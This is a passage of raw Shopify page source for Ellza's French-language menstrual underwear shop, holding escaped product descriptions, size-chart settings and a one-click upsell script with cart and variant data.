finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"};
	
		sizeChartsRelentless.productCollections = [{"id":419348381934,"handle":"collection-black-friday","updated_at":"2026-01-25T07:09:35-05:00","published_at":"2023-11-21T10:46:33-05:00","sort_order":"best-selling","template_suffix":"pf-aea20656","published_scope":"web","title":"Collection Black Friday","body_html":""},{"id":442608091374,"handle":"collection-principale","updated_at":"2026-01-25T07:09:35-05:00","published_at":"2024-11-20T19:53:32-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"Collection principale","body_html":""},{"id":396256182510,"handle":"packs-ellza","updated_at":"2026-01-25T07:09:35-05:00","published_at":"2021-11-19T20:56:54-05:00","sort_order":"best-selling","template_suffix":"pf-28949aab","published_scope":"web","title":"Packs Ellza","body_html":""},{"id":443240906990,"handle":"produits-non-taxes","updated_at":"2026-01-25T07:09:35-05:00","published_at":"2024-12-02T23:22:42-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Produits non taxés","body_html":""}];
	



	
		sizeChartsRelentless.metafield = {"buttonPlacement":"above-add-to-cart","buttonIcon":"ruler2","buttonText":"Guide des tailles","buttonSize":"","currentPlan":""};
	
	
	sizeChartsRelentless.metafield.charts = [{"id":"0","values":[["Taille","S","M","L","XL"],["Tour de Taille (pouce)","25-27","28-31","32-35","36-38"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (pouce)\u003c\/span\u003e","35-37","38-41","42-45","46-48"],["Tour de Taille (cm)","65-69","70-79","80-89","90-95"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (cm)\u003c\/span\u003e","90-94","95-104","105-114","115-120"]],"title":"Guide des tailles- Maillot de bain","conditions":[{"type":"product","title":"Maillot de bain Menstruel Ellza","id":"6169473908932"}]},{"id":"2","title":"Guide des tailles\/Size Guide","descriptionTop":"","values":[["","XXS","XS","S","M","L","XL","XXL","3XL","4XL"],["Taille (Size)","0","0-2","4-6","8-10","12-14","16","18","20","22"],["Hanche (Hips)s (pouces)","33-35","35-37","37-39","39-41","41-45","45-49","53-55","55-57","57-59"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"6169473908932","type":"product","operator":"is-equal-to","title":"Copie de Culotte Ellza™ - Modèle Elegance"},{"id":"6095209070788","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Dream"},{"id":"6094079099076","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6553594200260","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6095205728452","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Sky"},{"id":"6189030441156","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Happiness"},{"id":"6188975554756","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Sérénité"},{"id":"6889502998724","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"7462635667694","type":"product","operator":"is-equal-to","title":"Le Pack 3 Couleurs Taille Régulière"},{"id":"7462679511278","type":"product","operator":"is-equal-to","title":"Le Pack Menstruel « Sereine »"},{"id":"7439739617518","type":"product","operator":"is-equal-to","title":"Pack 3 COULEURS - Taille Régulière"},{"id":"7462524027118","type":"product","operator":"is-equal-to","title":"Pack Menstruel Je débute + Sac de lavage"},{"id":"7496788738286","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Ultra Protect"},{"id":"7621200052462","type":"product","operator":"is-equal-to","title":"Le Pack Fuite Urinaire"},{"type":"product","title":"Le Pack Fuite Urinaire 3 Culottes | Ellza","id":"8691511263470"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"},{"id":"1","title":"Guide des tailles Ado","descriptionTop":"","values":[["","Taille (Pouces)","Longueur (Pouces)","Hanches (Pouces)"],["XS","22-23","8.2","23-25"],["S","23-24","8.6","25-27"],["M","24-26","9","28-31"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"7468709478638","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elisa (Taille Ado)"},{"id":"7468683952366","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Lilia (Taille Ado)"},{"id":"7469830340846","type":"product","operator":"is-equal-to","title":"Le Pack Ado"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"}];
	
	

	sizeChartsRelentless.foundI = 1;
	
	
	
	
		
	
		
	
		
	

	sizeChartsRelentless.metafield.chart = sizeChartsRelentless.metafield.charts[1];
	sizeChartsRelentless.blocks['AM0JIZ1hhYzgwcENia__11254466806377166470'] = sizeChartsRelentless.metafield.charts[1];

</script>

<script defer="defer" src="https://cdn.shopify.com/extensions/019bce93-15d8-74ac-b9c4-203066c0d747/best-fit-148/assets/size-charts-relentless.js"></script>



</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class="money conversion-bear-money">${{amount}}</span>',option_selection:'//ellza.ca/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"once"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"ads_widget":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":true}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'CAD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'amora-canada.myshopify.com',current_domain:'ellza.ca',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":7462679511278,"title":"Le Pack Menstruel « Sereine »","handle":"packmenstruel-sereine","description":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n","published_at":"2021-11-23T16:12:02-05:00","created_at":"2021-11-23T15:51:25-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42093382664430,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXS","public_title":"XXS","options":["XXS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382697198,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382729966,"title":"S","option1":"S","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine S","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382762734,"title":"M","option1":"M","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine M","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382795502,"title":"L","option1":"L","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - L","public_title":"L","options":["L"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine L","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382828270,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK 